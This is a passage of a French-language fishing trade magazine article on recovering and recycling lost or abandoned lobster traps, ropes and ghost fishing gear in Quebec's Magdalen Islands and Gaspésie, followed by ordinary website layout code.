<p>Près de 50 % de ces casiers à renouveler à chaque année sont perdus en mer, rapporte M. Laurent. Les autres sont principalement jetés pour causes de bris ou d’usure. «Les pêcheurs vont aussi renouveler leurs casiers par prévention, note le chercheur industriel, pour ne pas se retrouver à perdre leurs engins à l’eau parce que, par exemple, le cordage est brisé.»</p>
<p>CORDAGES&nbsp;&nbsp;</p>
<p>De plus, les travaux de Merinov menés en collaboration avec le centre collégial de transfert de technologie en optimisation des procédés de transformation des matières plastiques COALIA, de Thetford Mines, démontrent que la totalité des cordages utilisés par les pêcheurs de homard des Îles peuvent être recyclés. Jérôme Laurent précise qu’il s’agit de l’élément du gréement de pêche qui est le plus renouvelé. «L’aspect intéressant, et ça c’est notre partenaire COALIA qui nous l’a validé, c’est qu’il y a deux types de cordages qui sont en polyéthylène (PE) ou en polypropylène (PP) qui peuvent être&nbsp;&nbsp; recyclés ensemble. Et je dirais que le potentiel de recyclage est très important parce que ce sont des cordages qui sont encore de bonne qualité et en quantités considérables.»</p>
<p>Cependant, Jérôme Laurent note que les cordages de nylon, qui sont utilisés, par exemple pour le filet maillant ou certains éléments de chalut, sont beaucoup plus compliqués à recycler. Les chercheurs de Merinov n’ont pas pu, non plus, estimer les quantités de cordages renouvelés par les pêcheurs de homard. «Il y avait trop de marge d’erreur dans nos études, parce souvent les cordages brisés sont réparés», dit-il.</p>
<p>Et tandis que les vieux cordages de PE et PP peuvent être exportés à des fins de valorisation, Merinov propose la création d’une table de concertation pour trouver des pistes de réutilisation locales des autres composantes des engins de pêche au homard. On y retrouverait entre autres des représentants des pêcheurs, bien sûr, mais aussi du Comité ZIP, d’Attention FragÎles, de Ré-Utiles et de la Matériauthèque, de même que du Centre de gestion des matières résiduelles de la Municipalité des Îles. Selon Jérôme Laurent, la table de concertation devrait débuter ses travaux en cours d’hiver. «Nous, on peut présenter nos chiffres et nos données, mais les solutions pour traiter ces déchets-là doivent venir des acteurs locaux, affirme le chercheur industriel. Merinov a un rôle de concertation et de coordination à ce niveau-là.»</p>
<p>SOLUTIONS LOCALES&nbsp;&nbsp;</p>
<p>Ainsi, pour s’assurer de la continuité du projet au-delà du soutien fédéral qui viendra à échéance le 31 mars 2022, le Centre d’innovation de pêches et de l’aquaculture du Québec lui a donné l’acronyme EPAPIR, pour Engins de pêche abandonnés, perdus : innovation et recirculation. Déjà on sait que l’organisme environnemental Attention FragÎles récupère bon an mal an environ 250 casiers à homard usagés, qu’il utilise comme capteurs de sable afin de colmater les brèches dans le milieu dunaire, mais c’est une quantité bien marginale. M. Laurent croit qu’il faudra surtout trouver des solutions pour la réutilisation du bois des cages récupérées. «Au vu de l’ampleur du problème et de l’importance des volumes à traiter année après année, c’est super important que plusieurs initiatives voient le jour pour trouver des solutions», insiste-t-il.</p>
<p>Ainsi, on pourrait en faire du bois d’allumage ou du bois pour les feux dans les campings, suggère le chercheur industriel. Jérôme Laurent constate aussi que certains artistes utilisent les lattes de bois des vieux casiers pour en faire des cadres, pour leurs œuvres. Quant au ciment utilisé pour lester les cages, il en suggère notamment un broyage à des fins d’agrégats d’asphalte.</p>
<p>De son côté, le Regroupement des pêcheurs professionnels du sud de la Gaspésie (RPPSG) a lui-même mis en place, dans le cadre du programme fédéral de récupération des engins de pêche, un système de récupération écoresponsable des vieux casiers à homard faits principalement de broche, mais aussi de bois. Ainsi, plutôt que de laisser leurs cages en fin de vie utile s’accumuler dans la nature, les pêcheurs sont invités à se prévaloir d’un nouveau service de collecte, organisé deux fois l’an.</p>
<p>Jean Côté, directeur scientifique du RPPSG, explique qu’il a conclu une entente avec l’entreprise Sanitaire Duguay de Chandler qui s’occupe ensuite d’en acheminer les divers matériaux de broche, de bois et de béton vers les différentes entreprises intéressées par leur recyclage et leur valorisation. «Pour le métal, c’est plus simple parce qu’il y a une demande chez les ferrailleurs, entre autres, indique-t-il. Mais pour le bois, c’est moins évident; au pire, je dis aux pêcheurs de le brûler.»</p>
<p>En échange du dépôt de leurs casiers aux trois points de collecte disséminés à travers la péninsule gaspésienne, les pêcheurs ont reçu, ces deux dernières années, une somme variant de 30 $ à 60 $ par voyage de 30 cages et plus, selon la distance parcourue. Le RPPSG assumera une partie de cette subvention l’an prochain, quand le programme du MPO viendra à échéance, mais espère que les pêcheurs accepteront par la suite d’en assumer totalement les frais. «On veut en venir à créer une habitude, à développer ce réflexe-là chez les pêcheurs qui, d’ailleurs, apprécient avoir des champs libres autour de leur maison», assure Jean Côté.</p>
<p>ENGINS FANTÔMES</p>
<p>Pour leur part, Les Cultures du Large de Havre-aux-Maisons et la Coopérative des capitaines-propriétaires de la Gaspésie (ACPG) se félicitent d’avoir respectivement développé un système de grappin pour récupérer les structures aquacoles abandonnées et les casiers à crabe perdus en mer. L’aquiculteur Christian Vigneau explique que son grappin muni d’un coupe-câble manipulé à distance, pour libérer de leur ancrage les filières de captage laissés sur le fond marin par Culti-Mer dans la foulée de sa faillite de 2019, lui a permis de récupérer la totalité des quelque 110 filières qui gisaient à 4-5 mètres de profondeur. «Ce sont des filières qui, de temps en temps, pouvaient monter à la surface et pouvaient être dangereuses pour la navigation et auraient pu nuire, aussi, à l’empêtrement des mammifères marins. Puis, après avoir tout séché, nettoyé et démêlé, nous avons un taux de récupération de 95 % sur un objectif initial de 80 %», se réjouit-il.</p>
<p>Et alors que M. Vigneau n’exclut pas la possibilité d’offrir ses services pour le nettoyage d’autres sites aquacoles ailleurs dans les Maritimes, l’ACPG espère obtenir du financement pour poursuivre le nettoyage des fonds marins, afin de les débarrasser des engins de pêche fantômes, au-delà de l’échéance de l’initiative du gouvernement fédéral. Son directeur général Claudio Bernatchez fait état de près de 11,5 tonnes métriques de gréements sortis de l’eau en 120 jours d’expédition dans la zone 12 de pêche au crabe des neiges.</p>
<p>«Il s’est installé une saine compétition entre les pêcheurs qui ont participé au projet, raconte-t-il; on parle de neuf équipages en 2020 et de 12 cette année, et avec le succès de l’opération et l’expertise que nous avons développée, on est motivé à en faire encore plus, fait valoir M. Bernatchez. Nous avons fait la démonstration que notre système fonctionne bien et il reste encore du travail à faire dans la zone 12; les gars sont vraiment désireux d’en ramener le plus possible sur terre.»</p>
<p>Claudio Bernatchez ajoute que son organisation travaille en collaboration avec Merinov, COALIA et le Centre de tri de Grande-Rivière, pour disposer adéquatement des engins de pêche récupérés.</p>
<p>ENVIRONNEMENT – pages 35 et 36 – Volume 34,5 Décembre 2021-Janvier 2022</p>
</p><div  class="pz_cont paszone-container-367  bottom_pas " id="paszonecont_367" style="overflow:hidden; max-width:300px; margin: 0 auto; text-align:center;  " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-367 " id="367" style="overflow:hidden; width:300px; height:250px; margin: 0 auto; text-align:center; "><div class="wppasrotate rotating_paszone wppasrotate891054709 paszoneholder-367" style="" ><div class="pasli pasli-2559 "  data-duration="10000" bid="2559" aid="367"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=MjU1OQ==&amp;pasZONE=MzY3" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2018/07/32Chantier-naval-Forillon.jpg?pas=16203406522601180109" alt="300 X 250 Chantier naval Forillon" border="0"  /></a></div><div class="pasli pasli-795 "  data-duration="10000" bid="795" aid="367"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzk1&amp;pasZONE=MzY3" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/10Marindustriel.jpg?pas=18048913672601180109" alt="300 X 250 Marindustriel" border="0"  /></a></div><div class="pasli pasli-802 "  data-duration="10000" bid="802" aid="367"><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/09Trinav.jpg?pas=11330836502601180109" alt="300 x 250 Trinav" border="0"  /></div><div class="pasli pasli-801 "  data-duration="10000" bid="801" aid="367"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=ODAx&amp;pasZONE=MzY3" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2025/03/Harnois.jpg?pas=9278692422601180109" alt="300 X 250 Harnois Énergies" border="0"  /></a></div><div class="pasli pasli-7248 "  data-duration="10000" bid="7248" aid="367"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=NzI0OA==&amp;pasZONE=MzY3" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2025/03/Cain-Lamarre.jpg?pas=18155061392601180109" alt="300 X 250 Cain Lamarre" border="0"  /></a></div><div class="pasli pasli-799 "  data-duration="10000" bid="799" aid="367"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzk5&amp;pasZONE=MzY3" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/17Lelièvre-Lelièvre-et-Lemoignan.jpg?pas=21257400942601180109" alt="300 X 250 Lelièvre, Lelièvre et Lemoignan" border="0"  /></a></div><div class="pasli pasli-792 "  data-duration="10000" bid="792" aid="367"><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/06Clovis-Morris.jpg?pas=3406933862601180109" alt="300 X 250 AssurExperts Clovis Morris" border="0"  /></div><div class="pasli pasli-793 "  data-duration="10000" bid="793" aid="367"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzkz&amp;pasZONE=MzY3" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/05Hydraunav.jpg?pas=10632223902601180109" alt="300 X 250 Hydraunav" border="0"  /></a></div><div class="pasli pasli-790 "  data-duration="10000" bid="790" aid="367"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzkw&amp;pasZONE=MzY3" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/07Desjardins.jpg?pas=5974686592601180109" alt="300 X 250 Desjardins" border="0"  /></a></div><div class="pasli pasli-1934 "  data-duration="10000" bid="1934" aid="367"><img src="https://www.pecheimpact.com/wp-content/uploads/2017/07/30Techno-Soude-Marine.jpg?pas=19915277112601180109" alt="300 X 250 Techno Soude Marine" border="0"  /></div><div class="pasli pasli-774 "  data-duration="10000" bid="774" aid="367"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzc0&amp;pasZONE=MzY3" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/08Polymos.jpg?pas=2135827112601180109" alt="300 X 250 Polymos" border="0"  /></a></div><div class="pasli pasli-789 "  data-duration="10000" bid="789" aid="367"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzg5&amp;pasZONE=MzY3" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/02Navigation.jpg?pas=9602243022601180109" alt="300 X 250 Mackay Marine" border="0"  /></a></div></div></div></div><script type="text/javascript">jQuery(window).load(function(){jQuery(function($){var slider_wppasrotate891054709 = $(".wppasrotate891054709").bxSlider({ mode: "fade",slideMargin: 5,autoHover: true,adaptiveHeight: true,pager: false,controls: false,auto: true,pause: $(".wppasrotate891054709").find(".pasli").first().data("duration"),preloadImages: "all",onSliderLoad: function(currentIndex){ $(".wppasrotate891054709").find(".pasli").css("visibility", "visible");},onSlideAfter: function( $slideElement, oldIndex, newIndex ){ slider_wppasrotate891054709.setPause($($slideElement).data("duration"));},});});});</script></div></div><div class="td_block_wrap tdb_single_tags tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_84 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_84 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_84 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.pecheimpact.com/tag/casier/">casier</a></li><li><a href="https://www.pecheimpact.com/tag/cordages/">cordages</a></li><li><a href="https://www.pecheimpact.com/tag/dechet/">déchet</a></li><li><a href="https://www.pecheimpact.com/tag/engins/">engins</a></li><li><a href="https://www.pecheimpact.com/tag/fantomes/">fantômes</a></li><li><a href="https://www.pecheimpact.com/tag/homard/">homard</a></li><li><a href="https://www.pecheimpact.com/tag/peche/">pêche</a></li><li><a href="https://www.pecheimpact.com/tag/recuperation/">récupération</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_86  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

.tdi_86{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" ><div id="tdi_87" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partager</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecheimpact.com%2Frecuperation-des-engins-de-peche-fantomes-ou-abandonnes-des-quantites-ramenees-a-terre-assez-surprenantes%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=R%C3%A9cup%C3%A9ration+des+engins+de+p%C3%AAche+fant%C3%B4mes+ou+abandonn%C3%A9s+%3A+des+quantit%C3%A9s+ramen%C3%A9es+%C3%A0+terre+assez+surprenantes&url=https%3A%2F%2Fwww.pecheimpact.com%2Frecuperation-des-engins-de-peche-fantomes-ou-abandonnes-des-quantites-ramenees-a-terre-assez-surprenantes%2F&via=P%C3%AAche+Impact" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pecheimpact.com/recuperation-des-engins-de-peche-fantomes-ou-abandonnes-des-quantites-ramenees-a-terre-assez-surprenantes/&amp;media=https://www.pecheimpact.com/wp-content/uploads/2021/12/P.35.jpg&description=R%C3%A9cup%C3%A9ration+des+engins+de+p%C3%AAche+fant%C3%B4mes+ou+abandonn%C3%A9s+%3A+des+quantit%C3%A9s+ramen%C3%A9es+%C3%A0+terre+assez+surprenantes" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=R%C3%A9cup%C3%A9ration+des+engins+de+p%C3%AAche+fant%C3%B4mes+ou+abandonn%C3%A9s+%3A+des+quantit%C3%A9s+ramen%C3%A9es+%C3%A0+terre+assez+surprenantes %0A%0A https://www.pecheimpact.com/recuperation-des-engins-de-peche-fantomes-ou-abandonnes-des-quantites-ramenees-a-terre-assez-surprenantes/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_87" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_89  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_89{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_90 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_90 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_90 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_90 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_90 .next-prev-title,
				.ie11 .tdi_90 .next-prev-title{
				 	flex: auto;
			    }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Article précédent</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.pecheimpact.com/la-peche-automnale-du-homard-des-migmaqs-de-listuguj-sest-deroulee-sans-anicroche/">La pêche automnale du homard des Mi’gmaqs de Listuguj s’est déroulée sans anicroche</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Article suivant</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.pecheimpact.com/derniere-evaluation-des-stocks-de-homard-aux-iles-de-la-madeleine-les-valeurs-dabondance-les-plus-elevees-de-toute-lhistoire/">Dernière évaluation des stocks de homard aux Îles-de-la-Madeleine : les valeurs d’abondance les plus élevées de toute l’histoire</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_91 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_91{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_91{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_91 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_91 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_91 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_91 .tdb-social-item i.td-icon-twitter,
				.tdi_91 .tdb-social-item i.td-icon-linkedin,
				.tdi_91 .tdb-social-item i.td-icon-pinterest,
				.tdi_91 .tdb-social-item i.td-icon-blogger,
				.tdi_91 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_91 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_91 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_91{
                    border: 1px solid #ededed;
                }.tdi_91 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_91 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://www.pecheimpact.com/author/hfauteux/" class="tdb-author-photo" title="Hélène Fauteux"><img src='https://www.gravatar.com/avatar.php?gravatar_id=c35867a550be3c6f32e1a57ef9c84c4e&size=40' height='64' width='64' alt=helene.fauteux@icloud.com' /></a><div class="tdb-author-info"><a href="https://www.pecheimpact.com/author/hfauteux/" class="tdb-author-name">Hélène Fauteux</a><div class="tdb-author-descr">Hélène Fauteux est diplômée en communications et journalisme de l'Université Concordia. Établie aux Îles-de-la-Madeleine depuis 1986, elle a développé une solide expertise en matière de pêche et de mariculture.</div><div class="tdb-author-social"><a href="https://www.pecheimpact.com/wp-content/uploads/2023/03/Helene-Fauteux-2023-1.jpg" target="_blank" title="flipboard" class="tdb-social-item"><i class="td-icon-font td-icon-flipboard"></i></a></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>
/* custom css */
.tdi_92 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_92 .entry-thumb{
					background-position: center 50%;
				}.tdi_92 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_92 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_92 .td-module-meta-info,
				.ie11 .tdi_92 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_92 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_92 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.rtl .tdi_92 .td_module_wrap{
					float: right;
				}.tdi_92 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_92 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_92 .td-post-vid-time{
					display: block;
				}.tdi_92 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_92 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_92 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_92 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_92 .td-read-more{
					display: none;
				}.tdi_92 .td-author-date{
					display: inline;
				}.tdi_92 .td-post-author-name{
					display: none;
				}.tdi_92 .td-post-date,
				.tdi_92 .td-post-author-name span{
					display: none;
				}.tdi_92 .entry-review-stars{
					display: inline-block;
				}.tdi_92 .td-icon-star,
                .tdi_92 .td-icon-star-empty,
                .tdi_92 .td-icon-star-half{
					font-size: 15px;
				}.tdi_92 .td-module-comments{
					display: none;
				}.tdi_92 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_92 .entry-title{
					font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_92 .td-module-container:before{
					bottom: -10px;
				}.tdi_92 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_92 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_92 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_92 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_92 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_92 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_92 .td-image-container,
				.ie11 .tdi_92 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_92 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_92 .td-module-meta-info,
				.ie11 .tdi_92 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_92 .td-module-meta-info{
					margin: 0 0 0 16px;
				
					padding: 0px;
				}.tdi_92 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.rtl .tdi_92 .td_module_wrap{
					float: right;
				}.tdi_92 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_92 .td-module-container:before{
					bottom: -13px;
				}.tdi_92 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_92 .td-post-date,
				.tdi_92 .td-post-author-name span{
					display: inline-block;
				}.tdi_92 .td_module_wrap:nth-last-child(1){
